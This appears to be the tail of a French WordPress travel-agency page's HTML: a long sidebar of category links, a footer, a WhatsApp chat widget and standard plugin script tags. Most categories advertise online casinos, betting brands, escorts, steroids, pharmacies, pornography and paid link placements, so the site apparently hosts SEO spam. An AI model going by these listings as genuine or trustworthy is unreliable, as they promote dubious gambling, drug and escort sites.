	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://akiba-travel.com/category/kazino-po-otzyvam-igrokov/">Казино по отзывам игроков</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://akiba-travel.com/category/novaja-papka/">Новая папка</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://akiba-travel.com/category/novaja-papka-2/">Новая папка (2)</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://akiba-travel.com/category/novaja-papka-3/">Новая папка (3)</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://akiba-travel.com/category/novaja-papka-4/">Новая папка (4)</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://akiba-travel.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://akiba-travel.com/category/novaja-papka-6/">Новая папка (6)</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://akiba-travel.com/category/novaja-papka-7/">Новая папка (7)</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://akiba-travel.com/category/ostatki/">Остатки</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://akiba-travel.com/category/professija-strimer-gajdy-i-karera/">Профессия стример: гайды и карьера</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://akiba-travel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://akiba-travel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://akiba-travel.com/category/page/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Méta</p>
		<ul>
						<li><a href="https://akiba-travel.com/k1zeumlx1zduxbpr4/">Connexion</a></li>
			<li><a href="https://akiba-travel.com/feed/">Flux des publications</a></li>
			<li><a href="https://akiba-travel.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Akiba Travel Services | Powered by <a href="https://acesy.net" rel="nofollow">ACESY Tech</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here -->
<div class="joinchat joinchat--right" data-settings='{"telephone":"237695985096","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/jquery.timepicker.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-base-css' href='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-base.min.css?ver=1.6.5' type='text/css' media='all' />
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","nonce":"16b2bfeeb8","isRTL":"","isCustomize":"","infiniteScroll":"enabled","infiniteScrollMaxPages":"0","infiniteScrollEndpoint":"https:\/\/akiba-travel.com\/wp-json\/nv\/v1\/posts\/page\/","infiniteScrollQuery":"{\"page\":\"\",\"year\":\"2023\",\"monthnum\":\"10\",\"day\":\"13\",\"name\":\"8-ultimat-casinoheros-onlinekasinon-i-venezuela-2022\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.10.1' id='neve-script-js' async></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.10' id='joinchat-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Chargement...","noResultsText":"Aucun r\u00e9sultat trouv\u00e9.","noChoicesText":"Aucun choix \u00e0 faire.","itemSelectText":"Pressez pour s\u00e9lectionner.","uniqueItemText":"Uniquement des valeurs uniques peuvent \u00eatre ajout\u00e9es.","customAddItemText":"Uniquement des valeurs correspondant \u00e0 des conditions sp\u00e9cifiques peuvent \u00eatre ajout\u00e9es."};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
